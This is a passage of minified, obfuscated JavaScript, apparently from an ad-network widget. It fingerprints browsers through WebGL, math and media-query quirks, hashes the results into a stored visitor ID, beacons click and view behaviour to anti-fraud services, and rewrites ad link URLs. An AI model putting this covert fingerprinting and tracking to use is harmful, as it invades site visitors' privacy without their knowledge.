Qt(o(633))?0:Qt(o(831))||Qt("more")?1:Qt("low")||Qt(o(643))?-1:Qt(o(558))?10:void 0},reducedMotion:function(){var o=r;return!!is("reduce")||!is(o(633))&&void 0},hdr:function(){var o=r;return!!ss(o(831))||!ss(o(318))&&void 0},math:function(){var o=r,c,a=mt.acos||Ot,n=mt[o(754)]||Ot,l=mt.asin||Ot,h=mt[o(662)]||Ot,g=mt[o(811)]||Ot,D=mt[o(286)]||Ot,x=mt[o(869)]||Ot,b=mt[o(919)]||Ot,E=mt[o(717)]||Ot,G=mt[o(380)]||Ot,N=mt[o(645)]||Ot,J=mt.tanh||Ot,nt=mt[o(634)]||Ot,ot=mt.expm1||Ot,ht=mt[o(842)]||Ot;return{acos:a(.12312423423423424),acosh:n(1e308),acoshPf:(c=1e154,mt[o(465)](c+mt[o(278)](c*c-1))),asin:l(.12312423423423424),asinh:h(1),asinhPf:mt[o(465)](1+mt[o(278)](2)),atanh:g(.5),atanhPf:mt[o(465)](3)/2,atan:D(.5),sin:x(-1e300),sinh:b(1),sinhPf:mt.exp(1)-1/mt[o(634)](1)/2,cos:E(10.000000000123),cosh:G(1),coshPf:(mt[o(634)](1)+1/mt[o(634)](1))/2,tan:N(-1e300),tanh:J(1),tanhPf:(mt[o(634)](2)-1)/(mt[o(634)](2)+1),exp:nt(1),expm1:ot(1),expm1Pf:mt[o(634)](1)-1,log1p:ht(10),log1pPf:mt[o(465)](11),powPI:mt.pow(mt.PI,-100)}},videoCard:function(){var o=r,c,a=document[o(794)](o(316)),n=(c=a[o(998)](o(513)))!==null&&c!==void 0?c:a[o(998)](o(514));if(n&&o(1023)in n){var l=n[o(1023)]("WEBGL_debug_renderer_info");if(l)return{vendor:(n.getParameter(l[o(1004)])||"")[o(833)](),renderer:(n.getParameter(l.UNMASKED_RENDERER_WEBGL)||"")[o(833)]()}}},pdfViewerEnabled:function(){var o=r;return navigator[o(577)]},architecture:function(){var o=r,c=new Float32Array(1),a=new Uint8Array(c[o(376)]);return c[0]=1/0,c[0]=c[0]-c[0],a[3]}},Lr="";function as(o){var c=r;return JSON[c(651)](o,function(a,n){var l=c;return n instanceof Error?lt({name:(h=n)[l(646)],message:h.message,stack:(g=h[l(889)])===null||g===void 0?void 0:g.split(`
`)},h):n;var h,g},2)}function rs(o){return(function(c,a){var n=z;a=a||0;var l,h=(c=c||"")[n(433)]%16,g=c[n(433)]-h,D=[0,a],x=[0,a],b=[0,0],E=[0,0],G=[2277735313,289559509],N=[1291169091,658871167];for(l=0;l<g;l+=16)b=[255&c.charCodeAt(l+4)|(255&c[n(885)](l+5))<<8|(255&c[n(885)](l+6))<<16|(255&c[n(885)](l+7))<<24,255&c[n(885)](l)|(255&c[n(885)](l+1))<<8|(255&c[n(885)](l+2))<<16|(255&c[n(885)](l+3))<<24],E=[255&c[n(885)](l+12)|(255&c[n(885)](l+13))<<8|(255&c[n(885)](l+14))<<16|(255&c[n(885)](l+15))<<24,255&c[n(885)](l+8)|(255&c.charCodeAt(l+9))<<8|(255&c.charCodeAt(l+10))<<16|(255&c[n(885)](l+11))<<24],b=U(b=H(b,G),31),D=Wt(D=U(D=V(D,b=H(b,N)),27),x),D=Wt(H(D,[0,5]),[0,1390208809]),E=U(E=H(E,N),33),x=Wt(x=U(x=V(x,E=H(E,G)),31),D),x=Wt(H(x,[0,5]),[0,944331445]);switch(b=[0,0],E=[0,0],h){case 15:E=V(E,q([0,c[n(885)](l+14)],48));case 14:E=V(E,q([0,c[n(885)](l+13)],40));case 13:E=V(E,q([0,c[n(885)](l+12)],32));case 12:E=V(E,q([0,c[n(885)](l+11)],24));case 11:E=V(E,q([0,c[n(885)](l+10)],16));case 10:E=V(E,q([0,c[n(885)](l+9)],8));case 9:E=H(E=V(E,[0,c[n(885)](l+8)]),N),x=V(x,E=H(E=U(E,33),G));case 8:b=V(b,q([0,c[n(885)](l+7)],56));case 7:b=V(b,q([0,c[n(885)](l+6)],48));case 6:b=V(b,q([0,c[n(885)](l+5)],40));case 5:b=V(b,q([0,c[n(885)](l+4)],32));case 4:b=V(b,q([0,c[n(885)](l+3)],24));case 3:b=V(b,q([0,c[n(885)](l+2)],16));case 2:b=V(b,q([0,c[n(885)](l+1)],8));case 1:b=H(b=V(b,[0,c[n(885)](l)]),G),D=V(D,b=H(b=U(b,31),N))}return D=Wt(D=V(D,[0,c[n(433)]]),x=V(x,[0,c.length])),x=Wt(x,D),D=Wt(D=Xt(D),x=Xt(x)),x=Wt(x,D),(n(941)+(D[0]>>>0)[n(833)](16)).slice(-8)+(n(941)+(D[1]>>>0)[n(833)](16))[n(757)](-8)+("00000000"+(x[0]>>>0)[n(833)](16))[n(757)](-8)+(n(941)+(x[1]>>>0).toString(16))[n(757)](-8)})((function(c){for(var a=z,n="",l=0,h=Object.keys(c)[a(497)]();l<h[a(433)];l++){var g=h[l],D=c[g],x=D.error?a(1014):JSON[a(651)](D[a(803)]);n+=""[a(748)](n?"|":"")[a(748)](g[a(621)](/([:|\\])/g,a(310)),":")[a(748)](x)}return n})(o))}function Rr(o){return o===void 0&&(o=50),(function(c,a){var n=z;a===void 0&&(a=1/0);var l=window[n(853)];return l?new Promise(function(h){return l.call(window,function(){return h()},{timeout:a})}):ct(Math[n(532)](c,a))})(o,2*o)}function Gr(o,c){var a=Date.now();return{get:function(n){return vt(this,void 0,void 0,function(){var l,h,g;return wt(this,function(D){var x=z;switch(D[x(382)]){case 0:return l=Date[x(266)](),[4,o()];case 1:return h=D.sent(),g=(function(b){var E,G=(function(N){var J=z,nt=(function(ht){var ut=z;if(Yi())return .4;if(se())return Ae()?.5:.3;var yt=ht[ut(391)][ut(803)]||"";return/^Win/[ut(452)](yt)?.6:/^Mac/.test(yt)?.5:.7})(N),ot=(function(ht){return Ht(.99+.01*ht,1e-4)})(nt);return{score:nt,comment:Lr[J(621)](/\$/g,""[J(748)](ot))}})(b);return{get visitorId(){return E===void 0&&(E=rs(this.components)),E},set visitorId(N){E=N},confidence:G,components:b,version:"3.4.2"}})(h),(c||n?.[x(375)])&&console.log(x(760)[x(748)](g[x(797)],x(763))[x(748)](navigator.userAgent,x(582))[x(748)](l-a,x(460))[x(748)](g[x(404)],x(731))[x(748)](as(h),x(809))),[2,g]}})})}}}var Ne,Or={load:function(o){var c=r,a=o===void 0?{}:o,n=a[c(430)],l=a.debug,h=a[c(1031)],g=h===void 0||h;return vt(this,void 0,void 0,function(){return wt(this,function(D){var x=z;switch(D[x(382)]){case 0:return g&&(void 0)(),[4,Rr(n)];case 1:return D[x(1053)](),[2,Gr(Cr(_r,{debug:l},[]),l)]}})})},hashComponents:rs,componentsToDebugString:as},Nr=(function(){var o=r;function c(){}return c[o(601)]=function(){return vt(this,void 0,void 0,function(){return wt(this,function(a){var n=z;switch(a[n(382)]){case 0:return[4,Or.load({monitoring:!1})];case 1:return[2,a[n(1053)]()[n(720)]()]}})})},c})();(function(o){var c=r;o[c(580)]=c(299),o[c(765)]=c(364),o[c(264)]=c(989)})(Ne||(Ne={}));var Mr=(function(){var o=r;function c(a){var n=z;this[n(906)]=a,this[n(1063)]=null,this[n(770)]=null,this[n(906)].context=this[n(906)][n(267)]||window,this[n(906)][n(628)]=this[n(906)][n(628)]||890857896}return c[o(712)][o(443)]=function(a){return vt(this,arguments,void 0,function(n,l,h){var g=this;return l===void 0&&(l=""),h===void 0&&(h=!0),wt(this,function(D){var x=z;return[2,new Promise(function(b,E){var G=z;if(g[G(770)]&&h)return b(g[G(770)]);var N={instance:g[G(906)][G(628)],source:n},J=g[G(906)][G(594)]+G(332);N[G(403)]=J,g.config[G(267)][J]=function(ot){var ht=G;return ot.getError()||!ot.getId()&&!ot[ht(370)]()?E(new Error(ht(333)+ot[ht(876)]())):b(ot)},l!==""&&(N[G(819)]=l);var nt=y[G(622)](N)+"&"+new Date()[G(242)]();g.loadScript(nt)[G(702)](E)})[x(737)](function(b){return g.result=b,b})]})})},c[o(712)][o(900)]=function(a){return vt(this,void 0,void 0,function(){var n,l,h,g=this;return wt(this,function(D){var x=z;return this.status?[2,this[x(1063)]]:(n={instance:this[x(906)][x(628)]},(l=a[x(982)]())&&(n.id=encodeURIComponent(l)),(h=a[x(370)]())&&(n[x(475)]=encodeURIComponent(h)),[2,new Promise(function(b,E){var G=x,N=new XMLHttpRequest;N[G(303)]("POST",c[G(661)],!0),N[G(420)](G(955),G(703)),N[G(605)]=function(){var J=G,nt;try{nt=JSON.parse(this[J(441)])}catch{return void E(new Error(J(321)+this[J(441)]))}nt.result?b(nt.result):E(new Error("Anura response wrong schema: "+this.response))},N[G(443)](y[G(622)](n))})[x(737)](function(b){return g.status=b,b})])})})},c[o(712)][o(666)]=function(a){var n=this;return new Promise(function(l,h){var g=z,D=n[g(906)][g(267)][g(845)][g(794)](g(659));D[g(306)]=g(323),D[g(466)]=!0,D[g(367)]=c[g(795)]+"?"+a,D[g(605)]=function(){return l()},D[g(311)]=function(){return h(new Error("Failed to load script"))},n[g(906)][g(267)][g(845)].body[g(913)](D)})},c[o(795)]="https://script.anura.io/request.js",c[o(661)]=o(796),c})(),ns=Mr,os=(function(){var o=r;function c(a){var n=z;this[n(906)]=a,this[n(906)][n(267)]=this[n(906)].context||window}return c.prototype[o(443)]=function(a){var n=o,l=this.config[n(267)][n(845)].createElement(n(817));l[n(866)]=0,l[n(859)]=0;var h={clid:c[n(1040)],paid:c[n(1040)],avid:c.DEFAULT,caid:c.DEFAULT,plid:a[n(1047)],publisherId:a[n(363)],siteId:a[n(448)],kv1:a.kv1,kv2:window[n(341)][n(762)],kv3:a[n(942)],kv4:c[n(531)],kv5:a[n(789)],kv6:a.kv6||c[n(968)],kv7:a.kv7,kv11:a[n(812)],kv12:a.kv12,kv24:this[n(386)]()?c[n(505)]:c[n(852)],kv27:encodeURIComponent(navigator[n(524)]),cb:Math[n(600)](new Date()[n(242)]()/1e3)},g=y[n(622)](h);l.src=c[n(480)]+"?"+g,this[n(906)][n(267)][n(845)][n(606)][n(913)](l)},c.prototype.isMobile=function(){var a=o,n=navigator.userAgent;return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[a(452)](n)},c[o(480)]=o(478),c[o(1040)]="mgid",c[o(531)]="-",c[o(505)]=o(744),c[o(852)]=o(911),c[o(968)]=o(721),c})(),Hr=(function(){var o=r;function c(a){this.context=a}return c[o(712)].beacon=function(a,n){var l=o;l(438)==typeof navigator[l(696)]?this[l(696)](a,n):this[l(1037)](a,n)},c.prototype[o(1037)]=function(a,n){var l=o;this[l(267)][l(794)](l(1027))[l(367)]=a+"?"+y[l(622)](n)},c[o(712)].sendBeacon=function(a,n){var l=o;try{navigator.sendBeacon(a+"?"+y[l(622)](n))}catch{this.sendImage(a,n)}},c})(),Vr=(function(){var o=r;function c(a){var n=z;this.cookieStorage={},this[n(267)]=a[n(267)]||window,this.id=a.id;var l=a[n(620)]||"Mgid",h=a[n(253)]||"MarketGid",g=this[n(267)][h+n(257)]?this[n(267)][h+"PageOffset"]:"";this[n(872)]=l+n(285)+g}return c[o(712)][o(491)]=function(){var a=o,n=this[a(569)]();n[this.id]!==void 0?this.cookieStorage=n[this.id]:this[a(563)]={}},c[o(712)].setCookie=function(){var a=o,n=this[a(569)]();n[this.id]=this[a(563)];var l=encodeURIComponent(JSON[a(651)](n));this[a(267)][a(845)].cookie=this[a(872)]+"="+l+a(593)},c[o(712)][o(569)]=function(){var a=o,n=this[a(267)].document[a(453)][a(665)](new RegExp("(?:^|; )"+this[a(872)]+a(371))),l={};if(n)try{l=JSON[a(503)](decodeURIComponent(n[1]))}catch{}return l},c})(),qr=(function(){var o=r;function c(a){var n=z;this[n(912)]=a,this[n(539)]="",this.links=[],this[n(437)]=new F(new pt({id:c.id,modulePrefix:c[n(735)],cookieStorage:new Vr({id:c.id,context:window}),browserProperties:a.browserProperties})),this[n(738)]=new ns({widgetPrefix:c[n(735)],context:window}),this[n(708)]=new Hr(window[n(845)]),this[n(469)]=new os({context:window})}return c[o(712)][o(543)]=function(){var a=o;this[a(912)].anuraEnabled&&this[a(912)][a(512)]&&this.sendAnura(this.options[a(835)]),this.options[a(767)]&&Object[a(557)](this[a(912)][a(767)])[a(433)]>0&&this[a(469)].send(this.options.pixalateData),this[a(421)]()},c[o(712)][o(664)]=function(a,n){var l=o,h=n[l(762)].indexOf(l(587)),g=n[l(762)].indexOf(l(302)),D=n[l(762)][l(366)]("?");h!==-1?n[l(762)]=n[l(762)][l(305)](0,h):g!==-1&&(n.href=n[l(762)][l(305)](0,g)),this[l(539)]=n[l(762)],this[l(576)]=n,n[l(762)]+=h===-1&&D!==-1?"&":"?";var x=this[l(437)].generateHash(a,n,this[l(912)][l(835)]);n[l(762)]+="k="+this[l(912)][l(1033)]+"f"+x,this[l(749)](n,"generated")},c[o(712)][o(421)]=function(){var a=o,n=this;this.bindEvents(document[a(943)]("a")),setTimeout(function(){var l=a;return n[l(421)]()},750)},c[o(712)][o(1056)]=function(a){for(var n=o,l=/(ghits|[prt]+news|nr)/i,h=0;h<a[n(433)];h++){var g=a[h];this[n(613)].indexOf(g)===-1&&l.test(g[n(762)])&&(this[n(613)][n(981)](g),this[n(693)](g,n(1060),I[n(935)]),this.bindEvent(g,n(836),I.MouseUp),this.bindEvent(g,n(435),I[n(326)]),this[n(693)](g,"mousemove",I[n(899)]),this[n(693)](g,"touchstart",I[n(940)]),this[n(693)](g,"touchend",I[n(595)]),this[n(693)](g,"focus",I[n(986)]))}this[n(437)][n(984)]()},c.prototype.bindEvent=function(a,n,l){var h=o,g=this;S[h(741)](a,n,function(D){var x=h;return g[x(904)](D,a,l)})},c[o(712)][o(904)]=function(a,n,l){var h=o,g=this;if(this[h(664)](a,n),this[h(437)][h(945)](l),l===I[h(990)]){if(this.options.anuraEnabled){var D=n[h(355)]("data-hash")||this[h(912)].showHash;this.sendAnura(D)}setTimeout(function(){var x=h;return g[x(288)]()},100)}},c.prototype.dispatchAntifraudHashEvent=function(a,n){var l=o,h=document[l(678)]("Events");h.initEvent(n,!0,!1),h[l(824)]=Date[l(266)](),a[l(825)](h)},c.prototype[o(288)]=function(){var a=o;this.afRealHref&&this.afActiveEl&&(this.afActiveEl[a(762)]=this[a(539)])},c[o(712)][o(780)]=function(a){return vt(this,void 0,void 0,function(){var n,l;return wt(this,function(h){var g=z;switch(h.label){case 0:return[4,this[g(738)][g(443)](this.options[g(848)],this[g(912)].publisherSource)];case 1:return n=h[g(1053)](),[4,this[g(738)][g(900)](n)];case 2:return l=h[g(1053)](),this.request[g(837)](this[g(912)][g(1057)]+g(742),{composite:this.options.composite,result:l,showHash:a}),[2]}})})},c.modulePrefix=o(668),c.id="206",c})()})(),ir[m(540)]=s})()});var ar={};rt(ar,{AntifraudBlock:()=>oe});var _t,oe,rr=$(()=>{C();P();B();W();A();_();L();R();at();_t=qe(sr());kt();oe=class m extends M{constructor(t){super(t),this.anuraRequestHasBeenSent=!1,this.pixalateRequestHasBeenSent=!1,this.pixalateImpressionRequestHasBeenSent=!1,this.doSaveResizeWidget=!1,this.name="AntifraudBlock",this.addHook("beforeInitHooks",this.beforeInitHook.bind(this)),this.addHook("afterLoadNewsHooks",this.afterLoadNewsHook.bind(this)),this.addHook("afterSendCappingHooks",this.afterSendCappingHooks.bind(this))}getAntifraudParams(t,e){if(this.app.allowReturnParams===!1)return"";e=e||this.app.context.document.createElement("A"),t=t||this.app.context.document.createEvent("MouseEvent");let i=e["data-hash"]||e.getAttribute("data-hash")||"";return this.antifraud.generateHash(t,e,i)}async sendAnuraRequest(t,e){this.anuraRequestHasBeenSent=!0;let i=await this.anura.send(String(this.getSourceId(t)),e),s=await this.anura.fetchStatus(i),r={composite:this.app.getWidgetValue("id",this.app.getWidgetValue("id",1457387)),result:s,showHash:t};return this.app.request.beacon(`anura#${t}#${e}`,"https://"+this.app.getWidgetValue("countersDomain","c.idealmedia.io")+"/anura",{composite:`composite=${r.composite}`,result:`result=${r.result}`,showHash:`showHash=${r.showHash}`},{unique:!0}),s}beforeInitHook(){this.initSnapShot();let t=this.app.getWidgetValue("id",1457387),e=this.app.getWidgetValue("informerPrefix","Idealmedia"),i=this.app.getWidgetValue("loggerEnabled",!1)?this.app.context[e+"InfC"+t+"Logger"]:null,s=new _t.BaseConfiguration({logger:i,afShortEnabled:!!this.app.getWidgetValue("afShortEnabled",!0),modulePrefix:this.app.getWidgetValue("modulePrefix","IdealmediaC"),id:this.app.id.toString(),context:this.app.context,root:this.app.root,iframePlacementType:this.app.iframePlacementType,cookieStorage:this.app.cookieBlock,useTimePerformance:this.app.getWidgetValue("useTimePerformance",!0),browserProperties:this.app.servicerData.brp||[],isAmp:this.app.isAmp()});this.antifraud=new _t.AntiFraud(s),this.anura=new _t.Anura({widgetPrefix:e+"InfC"+t,context:this.app.context}),this.pixalate=new _t.Pixalate({context:this.app.context}),this.app.allowReturnParams=!1,this.app.addEvent(this.app.context,"beforeunload",this.linkBeforeunloadHandler.bind(this)),this.setIsBlurEventSupported(this.app.root),this.setTransitionType()}afterLoadNewsHook(){let t=this.app.root;this.app.addEvent(t,"mousedown",this.linkMouseDownHandler.bind(this)),this.app.addEvent(t,"mouseup",this.linkClickHandler.bind(this)),this.app.addEvent(t,"mouseover",this.linkMouseOverHandler.bind(this)),this.app.addEvent(t,"mousemove",this.linkMouseMoveHandler.bind(this)),this.app.addEvent(t,"touchstart",this.linkTouchStartHandler.bind(this)),this.app.addEvent(t,"touchend",this.linkTouchEndHandler.bind(this));let e=t.querySelector("a[data-hash]");e&&this.app.addEvent(e,"focus",this.linkFocusHandler.bind(this)),this.antifraud.setWidgetEvents()}afterSendCappingHooks(){let t=this.app.root,e=this.app.getWidgetValue("pixelateImpressions",0);if(e!==0&&e>=this.app.random(1,100)){let i=!1,s=t.querySelectorAll(".mgline"),r=s.length?s[0]:null;if(r){let p=r.querySelector("a");if(i=p.href.includes("/ghits/"),i&&!this.pixalateImpressionRequestHasBeenSent){let d=p.getAttribute("data-hash");this.sendPixalateRequest(r,this.getQueryParam(p,"pubsrcid"),d,m.AFRD_IMPRESSION)}}}setTimeout(()=>{typeof ResizeObserver<"u"&&new ResizeObserver(()=>{this.doSaveResizeWidget?this.antifraud.setIsWidgetResize(!0):this.doSaveResizeWidget=!0}).observe(t)},1e3)}async initSnapShot(){if(this.app.context.localStorage){let t=Math.round(new Date().getTime()/1e3),e=Number(this.app.context.localStorage.getItem("mgSnapShotExpired"));if((e===null||t>e)&&(this.app.context.localStorage.removeItem("mgSnapShot"),this.app.context.localStorage.removeItem("mgSnapShotExpired")),this.app.context.localStorage.getItem("mgSnapShot")===null){let i=(await _t.Snapshot.generate()).visitorId,s=Math.round(new Date().getTime()/1e3+4320*60);this.app.context.localStorage.setItem("mgSnapShot",i),this.app.context.localStorage.setItem("mgSnapShotExpired",s.toString())}}}linkClickHandler(t){let e=this.handleEvent(t,0);if(e){let i=e.getAttribute("data-hash");this.app.teaserData[i]&&[tt.Wages,tt.Exchange].indexOf(this.app.teaserData[i].coopType)>-1&&this.addIntegrations(i,e),this.app.antifraudStatisticsBlock.setIsWidgetOverlapped(this.isWidgetOverlapped(e));let r=e.parentElement;r&&r.className==="mglbtn"&&this.app.context.localStorage.setItem("callToActionClicked","1"),this.handleUpdatedTeaserClick(e),setTimeout(()=>{this.app.allowReturnParams=!1,this.reWriteHref(t,e)},100)}}linkMouseOverHandler(t){this.handleEvent(t,_t.EventMask.MouseOver)}linkMouseMoveHandler(t){this.handleEvent(t,_t.EventMask.MouseMove)}linkTouchStartHandler(t){this.handleEvent(t,_t.EventMask.TouchStart)}linkTouchEndHandler(t){this.handleEvent(t,_t.EventMask.TouchEnd)}linkMouseDownHandler(t){this.handleEvent(t,_t.EventMask.MouseDown)}linkFocusHandler(t){this.handleEvent(t,_t.EventMask.Focus)}handleEvent(t,e){t||(t=this.app.context.event),t.target||(t.target=t.srcElement),this.app.allowReturnParams=!0;let i=t.target;return i.tagName!=="A"&&(i=this.app.getParentLink(i),!i)||!i.hasAttribute("data-hash")?null:(this.antifraud.addEventBit(e),this.reWriteHref(t,i),i)}reWriteHref(t,e){t||(t=this.app.context.event);let i=e["data-hash"]||e.getAttribute("data-hash");i&&(e[this.app.hrefAttr]=this.app.prepareNiceHref(i,t,e))}addIntegrations(t,e){if((this.app.servicerData.anura||0)>this.app.random(1,100)&&!this.anuraRequestHasBeenSent&&this.sendAnuraRequest(t,this.getQueryParam(e,"pubsrcid")).catch(i=>{this.app.log("Anura request failed","warn",i)}),this.app.getWidgetValue("usePixelate",!0)&&!this.pixalateRequestHasBeenSent){let i=!1,s=this.app.findClosest(e,"div[data-i]");s&&(i=s.querySelector("a").href.indexOf("/ghits/")!==-1),i&&this.sentShowHash!==t&&this.sendPixalateRequest(s,this.getQueryParam(e,"pubsrcid"),t,m.AFRD_CLICK)}}sendPixalateRequest(t,e,i,s){let r=this.app.getMuid(),p=0,d=0,f=0;if(t){let u=t.getAttribute("data-i"),y=t.querySelector(".image-with-text");if(y&&(p=Math.floor(y.offsetWidth),d=Math.floor(y.offsetHeight)),u===i){let v=t.querySelectorAll("[data-i]");for(let S=0;S<v.length;S++){let w=v[S];if(i!==w.getAttribute("data-i")){f=parseInt(w.getAttribute("data-i"));break}}}else f=parseInt(u)}this.pixalate.send({plid:f,publisherId:this.app.getWidgetValue("publisherId",57789310),siteId:this.app.getWidgetValue("siteId",882985),kv1:p+"x"+d,kv3:r,kv5:e,kv6:s,kv7:this.app.getWidgetValue("clientId",798878),kv11:i,kv12:this.app.servicerData.rid}),s===m.AFRD_CLICK&&(this.pixalateRequestHasBeenSent=!0,this.sentShowHash=i,this.app.antifraudStatisticsBlock.setPixalateTriggered()),s===m.AFRD_IMPRESSION&&(this.pixalateImpressionRequestHasBeenSent=!0)}getSourceId(t){let e=this.app.getWidgetValue("hasNewsPart",!1)?"ni"+this.app.getWidgetValue("newsPartUid",0):"ni",i=this.app.getWidgetValue("hasGoodsPart",!0)?this.app.getWidgetValue("goodsPartUid",57789310):"";return this.app.teaserData[t].coopType===tt.Exchange?e:i}getQueryParam(t,e){let i=t.search.substring(1).split("&"),s="";for(let r=0;r<i.length;r++){let p=i[r].split("=");if(p[0]===e){s=decodeURIComponent(p[1]);break}}return s}linkBeforeunloadHandler(t){this.app.context.localStorage.setItem("isTriggeredBeforeunloadEvent","1")}setIsBlurEventSupported(t){if(t){let e="onblur",i=e in t;i||(t.setAttribute(e,"return;"),i=typeof t[e]=="function"),e in document.documentElement||t.removeAttribute(e),this.app.context.localStorage.setItem("isSupportBlurEvent",i?"1":"0")}}setTransitionType(){if(performance.getEntriesByType("navigation")){let t=performance.getEntriesByType("navigation")[0];t&&this.app.context.localStorage.setItem("transitionType",t.entryType)}}isWidgetOverlapped(t){let e=t.getBoundingClientRect(),i=[{x:e.left,y:e.top},{x:e.right,y:e.top},{x:e.left,y:e.bottom},{x:e.right,y:e.bottom},{x:e.left+e.width/2,y:e.top+e.height/2}];for(let s of i){let r=document.elementFromPoint(s.x,s.y);if(r&&r!==t&&!t.contains(r)&&r!==document.body&&r!==document.documentElement)return!0}return!1}handleUpdatedTeaserClick(t){let e=t.getAttribute("data-refreshed");this.app.antifraudStatisticsBlock.setIsRefreshedTeaserClicked(!!e)}};oe.AFRD_CLICK="afrd_click";oe.AFRD_IMPRESSION="afrd_imp"});var nr={};rt(nr,{AccidentalClicksBlock:()=>Hi});var Hi,or=$(()=>{C();P();B();W();A();_();L();R();at();kt();Hi=class extends M{constructor(t){super(t),this.name="AccidentalClicksBlock",this.app.accidentalClicksHandler=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.accidentalClicks.handler,this.app.clickHandlerList.accidentalClicks.priority),this.accidentalClicksDelay=(parseInt(this.app.globalSettings.accidental_clicks_delay)||5)*1e3,this.accidentalClicksDisableTypes="wages".split(","),this.teasersClickTimes={}}onClick(t,e){if(e.button===2)return!0;let i=t.getAttribute("data-hash"),s=new Date().getTime();if(this.app.isEnabledDoubleClick()||typeof this.app.servicerData.dc<"u"&&i in this.app.hashTimer&&s-this.app.hashTimer[i]<this.app.servicerData.dc)return!0;switch(this.app.teaserData[i].coopType){case tt.Wages:if(this.accidentalClicksDisableTypes.indexOf("wages")==-1)return!0;break;case tt.Exchange:if(this.accidentalClicksDisableTypes.indexOf("exchange")==-1)return!0;break;case tt.InternalExchange:if(this.accidentalClicksDisableTypes.indexOf("int_exchange")==-1)return!0;break;default:return!0}return this.teasersClickTimes.hasOwnProperty(i)?new Date().getTime()-this.teasersClickTimes[i]<=this.accidentalClicksDelay?(e.preventDefault(),this.app.doubleClickType="accidental",this.app.doubleClickHandler(t),!1):(this.teasersClickTimes[i]=new Date().getTime(),!0):(this.teasersClickTimes[i]=new Date().getTime(),!0)}}});var pr={};rt(pr,{HideDescriptionBlock:()=>Vi});var Vi,cr=$(()=>{C();P();B();W();A();_();L();R();at();kt();Vi=class extends M{constructor(t){super(t),this.name="HideDescriptionBlock",typeof this.app.afterAutoplacementHooks<"u"&&ue.Off!=="off"?this.addHook("afterAutoplacementHooks",this.hideDescription):this.addHook("afterLoadNewsHooks",this.hideDescription)}hideDescription(){let t=this.app.root.querySelector(".mcdesc");if(!t)return;let e=this.app.root.querySelector(".mcdesc > a"),i=this.app.root.querySelector(".mglbtn"),s=this.app.root.querySelector(".mglbtn > a"),r=this.app.root.querySelector("div.mcimg"),p=this.app.root.querySelector(".image-with-text"),d=e.scrollHeight-e.clientHeight,f=i.clientWidth,u=r.clientWidth,y=p.clientWidth,v=y-u-15-f-15;s&&v<0&&(y!==u?s.innerHTML=this.app.getTranslation("[INFORMER_CTA_LEARN_MORE]")+"<span></span>":i.clientHeight>75&&(s.innerHTML=this.app.getTranslation("[INFORMER_CTA_LEARN_MORE]")+"<span></span>"),f<135&&(s.innerHTML="<span></span>")),d>1&&(t.style.display="none")}}});var lr={};rt(lr,{CollectViewDataBlock:()=>qi});var Mt,qi,dr=$(()=>{C();P();B();W();A();_();L();R();kt();at();(function(m){m.widgetOutOfSight="widget_out_of_sight",m.leavePage="user_change_tab_or_close_site",m.widgetOverLimitTime="widget_over_limit_time",m.siteOverLimitTime="site_over_limit_time",m.newWidgetPage="new_widget_page",m.newSitePage="new_site_page"})(Mt||(Mt={}));qi=class extends M{constructor(t){super(t),this.keyHash="_mgUniqueHash",this.keyUserPages="_mgUserPages",this.timeOutLimit=30,this.viewMinTime=1,this.widget={isVisible:!1,isStartView:!1,startingViewTime:0,requestsList:[]},this.teasersList=[],this.teasersVisibleList=[],this.acceptableTeaserTypes=[`type-${tt.Wages}`,`type-${tt.Azerion}`,`type-${tt.InternalExchange}`,"mgline-banner"],this.acceptableSiteEvents=[Mt.leavePage,Mt.newSitePage,Mt.siteOverLimitTime],this.name="CollectViewDataBlock",!this.app.isAmp()&&!this.app.isIframe()&&typeof this.app.context.IntersectionObserver=="function"&&this.init()}init(){if(this.currentPath=this.app.context.document.location.pathname,typeof this.app.context[this.keyUserPages]>"u"){this.app.context[this.keyUserPages]=[];let t=Math.round(this.app.context.performance?.timeOrigin)||this.app.context.performance.timing.navigationStart,e={pathname:this.currentPath,href:this.app.context.document.location.href,startingViewTime:t,isOverLimitTime:!1};this.app.context[this.keyUserPages].push(e)}setInterval(()=>{this.detectUrlChanged(),this.detectTimeOverLimit()},1e3),this.setupLeavePageEvents(),this.addHook("afterLoadNewsHooks",this.startObserving)}detectUrlChanged(){if(this.currentPath!==this.app.context.document.location.pathname){this.sendAnalyticsData(Mt.newSitePage),this.currentPath=this.app.context.document.location.pathname;let t=this.getCurrentPage();if(!t){let e={pathname:this.currentPath,href:this.app.context.document.location.href,startingViewTime:new Date().getTime(),isOverLimitTime:!1};this.app.context[this.keyUserPages].push(e)}t&&t.startingViewTime===0&&this.updateCurrentUserPage({startingViewTime:new Date().getTime(),href:this.app.context.document.location.href})}}detectTimeOverLimit(){let t=this.getCurrentPage();t&&!t.isOverLimitTime&&t.startingViewTime>0&&this.isTimeOverLimit(new Date().getTime()-t.startingViewTime)&&(this.updateCurrentUserPage({isOverLimitTime:!0}),this.sendAnalyticsData(Mt.siteOverLimitTime)),this.widget.isStartView&&this.isTimeOverLimit(new Date().getTime()-this.widget.startingViewTime)&&this.sendAnalyticsData(Mt.widgetOverLimitTime)}setupLeavePageEvents(){let{hidden:t,visibilityChange:e}=this.app.utils.getLeavePageValue();this.app.context.document.addEventListener(e,()=>{if(this.app.context.document[t]&&this.sendAnalyticsData(Mt.leavePage),this.widget.isVisible&&!this.app.context.document[t]&&this.restartTeasersViewTime(),!this.app.context.document[t]){let i=this.getCurrentPage();i&&i.startingViewTime===0&&this.updateCurrentUserPage({startingViewTime:new Date().getTime()})}}),this.app.context.addEventListener("beforeunload",()=>{this.sendAnalyticsData(Mt.leavePage)})}startObserving(){let t={page:this.app.pagesServicerData.length,requestId:this.app.servicerData.rid};this.widget.requestsList.push(t);let e=typeof this.app.context[this.keyHash+this.app.id+"_"+this.app.uniqId]<"u";e&&this.widget.isStartView&&(this.sendAnalyticsData(Mt.newWidgetPage),this.teasersVisibleList.length?this.restartTeasersViewTime():(this.widget.isStartView=!0,this.widget.startingViewTime=new Date().getTime())),e||(this.app.context[this.keyHash+this.app.id+"_"+this.app.uniqId]=this.app.generateHash(),this.addHook("observerTeasersHooks",this.teasersObserving),["mobile-widget","in-site-notification","passage","interstitial"].indexOf("under-article-widget")===-1&&this.addHook("observerWidgetHooks",this.widgetObserving))}teasersObserving(t,e,i,s,r){let p,d;if(s&&r&&(p=r+"-"+s,d=this.teasersList.filter(f=>f.order===p)[0]),i===0&&p&&d&&d.isVisible&&(this.teasersList=this.teasersList.map(f=>{if(f.order===p){let u=new 